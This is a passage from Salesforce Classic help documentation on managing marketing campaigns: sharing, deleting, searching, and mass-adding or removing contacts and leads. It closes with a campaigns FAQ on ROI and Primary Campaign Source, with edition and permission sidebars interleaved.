











#### SEE ALSO:

[Displaying and Editing Campaigns](#page-1205-0) [Create Campaigns](#page-1228-0)

## Sharing Campaigns

Your administrator defines your organization's sharing model for campaign access. However, you can extend sharing privileges for your own campaigns individually. Use campaign sharing to increase access to your campaigns; you cannot restrict access beyond your organization's default access levels.

To view and manage sharing details, click **Sharing** on the campaign detail page. The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the campaign. On this page, you can do any of the following:

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** Click **Add** to grant access to the record for other users, groups, roles, or territories.
- **•** Click **Expand List** to view all users that have access to the record.
- **•** For manual sharing rules that you created, click **Edit** or **Del** next to an item in the list to edit or delete the access level.

### Special Considerations

- **•** To share a campaign, you must have Public Full Access to the campaign and have the Marketing User checkbox selected in your personal information.
- **•** The **Sharing** button is available depending on your organization-wide default for campaigns.
- **•** Make sure you are sharing records with users who have the appropriate "Read" object permission for viewing the shared records.
- **•** Sharing a campaign does not automatically grant read access to all the campaign members. Make sure that the user you are sharing a campaign with has visibility to the associated leads or contacts.
- **•** The campaign hierarchy statistic fields provide aggregate data for a parent campaign and all the campaigns below it in the hierarchy, regardless of whether a user has sharing rights to a particular campaign within the hierarchy. Therefore, consider your organization's campaign sharing settings when enabling campaign hierarchy statistics. If you do not want users to see aggregate hierarchy data,

### EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view campaigns:

**•** "Read" on campaigns

To share campaigns:

**•** "Read" on campaigns AND

> Marketing User checked in your user information

remove any or all of the campaign hierarchy statistic fields from the [Campaign Hierarchy](#page-1204-0) related list. These fields will still be available for reporting purposes.

#### SEE ALSO:

[Viewing Campaign Hierarchies](#page-1204-1) [Viewing Campaign Hierarchy Statistics](#page-1204-0)

### Deleting Campaigns

To delete a campaign, click **Del** next to the campaign on the campaigns list page. You can also delete a campaign by clicking **Delete** on the campaign detail page.

When you delete a campaign, all related events, tasks, and attachments are also deleted. Associated contacts, leads, person accounts, and opportunities are not deleted with the campaign. The deleted campaign is moved to the Recycle Bin. If you undelete the campaign, any related items are also restored.

SEE ALSO:

[Displaying and Editing Campaigns](#page-1205-0)

### Searching for Campaigns

- **1.** Enter your search terms in the sidebar or header search box.
- **2.** Click **Search**.
- **3.** From the search results, click an item to open it or click **Edit**, if available.

You can also create a campaign list view to find campaigns that match specific criteria.

SEE ALSO:

[Campaigns Home](#page-1201-1) [Displaying and Editing Campaigns](#page-1205-0)

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To delete campaigns:

**•** "Delete" on campaigns AND

> Marketing User checked in your user information

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view campaigns:

**•** "Read" on campaigns

### <span id="page-1237-0"></span>Mass Adding Contacts or Leads to a Campaign

To add existing contacts, leads, or person account to a campaign from a campaign detail page:

- **1.** View the campaign you want to update.
- **2.** Click **Manage Members**.
- **3.** Click either **Add Members Existing Contacts** or **Add Members Existing Leads**.
- **4.** In the first step of the wizard, choose a campaign member status value to assign to the new members.

Note that the name of the campaign from which you navigated is automatically populated.

#### **5.** Click **Next**.

**6.** In the second step of the wizard, you see a list of potential members who are not associated with your campaign.

Note that person accounts are included in contact list views and can be added to campaigns from them.

- **a.** Check the boxes for the records you want to select. Optionally, check the box in the column header to select all currently displayed items. Note that up to 250 records can display on the page at a time.
- **b.** Click **Add to Campaign**. This immediately saves those individuals as campaign members with the chosen status.
- **c.** Click the letter links or the **Next Page** and **Previous Page** links to view other list pages, and continue adding members in the same manner.

Note: A confirmation message keeps a running tally of the total number of members added during this session of the wizard. Any members already added during this wizard session are shown with a read-only check mark next to them.

- **d.** Optionally, modify the display by choosing a different list view or creating a new list view. Note that you can define custom list views that restrict results according to campaign name and optionally also by member status.
- **7.** When you have added all desired members to your campaign, click **Done** to exit the wizard.

#### SEE ALSO:

[Adding Contacts or Leads from a List View to a Campaign](#page-1219-0)

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To add multiple existing contacts to a campaign:

**•** Marketing User checked in your user information

**AND** 

"Edit" on campaigns

AND

"Read" on contacts

To add multiple existing leads to a campaign:

**•** Marketing User checked in your user information

AND

"Edit" on campaigns

AND

"Read" on leads

To add multiple person accounts to a campaign:

**•** Marketing User checked in your user information

AND

"Edit" on campaigns

AND

"Read" on contacts

### Mass Removing Contacts or Leads from a Campaign

To remove existing contacts, leads, or person accounts from a campaign:

- **1.** View the campaign detail page for the campaign you want to update.
- **2.** Click **Manage Members**.
- **3.** Click either **Remove Members Existing Contacts** or **Remove Members Existing Leads**.
- **4.** Choose the campaign members that you want to remove from the campaign:
	- **a.** Check the boxes for the records you want to select. Optionally, check the box in the column header to select all currently displayed items. Note that up to 250 records can display on the page at a time.
	- **b.** Click **Remove from Campaign**.
	- **c.** Click the letter links or the **Next Page** and **Previous Page** links to view other list pages, and continue removing members in the same manner.

Note: A confirmation message keeps a running tally of the total number of members removed during this session of the wizard. Any members already removed during this wizard session are shown with a read-only check mark next to them.

- **d.** Optionally, modify the display by choosing a different list view or creating a new list view. Note that you can define custom list views that restrict results according to campaign name and optionally also by member status.
- **5.** When you are finished removing members from your campaign, click **Done** to exit the wizard.

SEE ALSO:

[Mass Adding Contacts or Leads to a Campaign](#page-1237-0)

### EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To delete multiple existing contacts from a campaign:

**•** Marketing User checked in your user information

**AND** 

"Edit" on campaigns

AND

"Read" on contacts

To delete multiple existing leads from a campaign:

**•** Marketing User checked in your user information

AND

"Edit" on campaigns

AND

"Read" on leads

## Planning, Managing, and Tracking Campaigns FAQs

### <span id="page-1239-2"></span>Campaigns FAQ

- **•** [Can I use mass email for my email campaigns?](#page-1239-0)
- **•** [How can I track which opportunities resulted from campaigns?](#page-1240-0)
- **•** [How can I calculate the ROI for my campaigns?](#page-1240-1)
- **•** [How can I add contacts and leads to my campaigns?](#page-1239-1)
- **•** [How does Primary Campaign Source work?](#page-1241-0)
- **•** [How is Campaign influence different from ROI reports?](#page-1241-1)
- **•** [Who has access to campaigns?](#page-1241-2)

#### <span id="page-1239-0"></span>SEE ALSO:

[Campaigns Overview](#page-1200-0)

### Can I use mass email for my email campaigns?

Mass email is designed for small-scale sales and support mailings, not for marketing purposes. We recommend that you use a third-party email-execution vendor to send emails for marketing campaigns.

#### <span id="page-1239-1"></span>SEE ALSO:

[Campaigns FAQ](#page-1239-2)

### How can I add contacts and leads to my campaigns?

Your company's campaigns typically will target existing customers (contacts) and/or prospective customers (leads). Both contacts and leads can be associated with your campaigns as campaign members. You can easily add members from a campaign member detail page by clicking the Manage Members drop-down button in the campaign detail section or in the Campaign Members related list, then selecting one of the following options:

- **• Add Members Search** to [add campaign members](#page-1216-0) from a search.
- **• Add Members Import File** to add campaign members by [importing leads](#page-1226-0) from a comma-delimited text file (.csv).
- **• Edit Members Search** to [view, update, or delete](#page-1214-0) existing campaign members.
- **• Update & Add Members Import File** to [edit campaign member status](#page-1227-0) using an import file.

The following tables describe additional methods to add [campaign members](#page-1212-0).

#### **Adding Contacts to Campaigns**





**•** Developer

#### **Adding Contacts to Campaigns**



#### **Adding Leads to Campaigns**



<span id="page-1240-1"></span>SEE ALSO:

[Campaigns FAQ](#page-1239-2)

### How can I calculate the ROI for my campaigns?

The Campaign ROI Analysis Report is located on the Reports tab in the Campaign Reports folder. It calculates your campaigns' performance by return on investment (ROI) and average cost. For each campaign in the report:

- **•** ROI, which is expressed as a percentage, is calculated as the net gain (Total Value Won Opportunities Actual Cost) divided by the Actual Cost.
- **•** Total Value Won Opportunities is the calculated amount of all closed or won opportunities where the campaign is the Primary Campaign Source on the opportunity.

<span id="page-1240-0"></span>SEE ALSO:

[Campaigns FAQ](#page-1239-2)

### How can I track which opportunities resulted from campaigns?

One key benefit of campaigns is the ability to track how much business has been generated from each campaign. When you create an opportunity, you can fill in the Primary Campaign Source field to indicate that the opportunity resulted from a specific campaign.

In addition, when you convert a lead that is linked to a campaign, that campaign is automatically inserted into the opportunity  $Primary$ Campaign Source field.

If a lead or contact is linked to multiple campaigns, the campaign with which he or she is most recently associated is inserted into the opportunity Primary Campaign Source field.

The Opportunities related list on a campaign shows every opportunity that is linked to that campaign. You can also run the Campaign Revenue Report to track which opportunities are linked to your campaigns.

SEE ALSO:

[Campaigns FAQ](#page-1239-2)

### <span id="page-1241-0"></span>How does Primary Campaign Source work?

Primary Campaign Source is the campaign associated with a lead prior to lead conversion. This value can be manually changed in the lead detail. Additionally, it provides 100% of the amount revenue credit to the specified campaign.

SEE ALSO:

<span id="page-1241-1"></span>[Campaigns FAQ](#page-1239-2)

### How is Campaign influence different from ROI reports?

Campaign influence tracks pipeline and revenue for multiple campaigns, and ties all campaigns of a contact role to that opportunity for pipeline and ROI reporting. This is especially helpful for longer deal cycles when more than one campaign contributes to a closed deal or a converted lead.

<span id="page-1241-2"></span>SEE ALSO:

[Campaigns FAQ](#page-1239-2)

### Who has access to campaigns?

Depending on your sharing settings, users in your organization can view campaigns, view the advanced campaign setup, or run campaign reports. However, only designated Marketing Users with the appropriate user permissions can create, edit, and delete campaigns and configure advanced campaign setup. An administrator must select the Marketing User checkbox on a user's personal information to designate that user as a Marketing User.

In addition, Marketing Users can import leads and use the campaign import wizards if they also have the Marketing User profile (or the "Import Leads" permission and "Edit" on campaigns).

SEE ALSO:

[Campaigns FAQ](#page-1239-2)

# Explore Your Organization's Territory Model

